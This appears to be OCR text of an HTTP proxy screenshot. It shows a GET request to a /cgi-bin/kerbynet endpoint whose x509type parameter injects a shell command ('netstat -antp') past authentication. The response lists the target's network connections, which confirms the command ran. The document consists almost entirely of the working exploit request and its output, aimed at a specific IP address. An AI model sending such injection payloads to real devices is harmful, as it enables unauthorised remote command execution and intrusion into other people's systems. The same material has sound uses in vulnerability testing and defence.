 请求
美化 Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Anetstat%20-antp%0A%27
2 Host: 61.139.2.100
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: "12e9a-363-56d7136d1bb80"
10 If-Modified-Since: Wed, 30 May 2018 19:18:22 GMT
11 Connection: keep-alive
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
44 tcp 0 0 127.0.0.1:44458 127.0.0.1:389 ESTABLISHED
-
45 tcp 0 0 127.0.0.1:389 127.0.0.1:44464 ESTABLISHED
-
46 tcp 0 0 127.0.0.1:44452 127.0.0.1:389 ESTABLISHED
-
47 tcp 0 0 127.0.0.1:389 127.0.0.1:44456 ESTABLISHED
-
48 tcp 0 0 127.0.0.1:44456 127.0.0.1:389 ESTABLISHED
-
49 tcp 0 0 127.0.0.1:389 127.0.0.1:44458 ESTABLISHED
-
50 tcp 0 0 127.0.0.1:44450 127.0.0.1:389 ESTABLISHED
-
51 tcp 0 0 127.0.0.1:44464 127.0.0.1:389 ESTABLISHED
-
52 tcp 0 0 127.0.0.1:389 127.0.0.1:44450 ESTABLISHED
-
53 tcp 0 0 127.0.0.1:44454 127.0.0.1:389 ESTABLISHED
-
54 tcp 0 0 127.0.0.1:389 127.0.0.1:44454 ESTABLISHED
-
55 tcp 0 1 61.139.2.100:51250 202.115.89.103:8080 SYN_SENT
-
56 tcp 0 0 127.0.0.1:44460 127.0.0.1:389 ESTABLISHED
-
57 tcp 0 0 :::80 :::* LISTEN
-
58 tcp 0 0 :::53 :::* LISTEN
-
59 tcp 0 0 :::443 :::* LISTEN
-
60 tcp 0 0 ::ffff:61.139.2.100:80 ::ffff:61.139.2.1:54766 ESTABLISHED
-
61 <html>
62 <head><link rel='stylesheet' type='text/css' href='/default.css'>
63 <title>X509 View</title>
64 <script>
Search 0匹配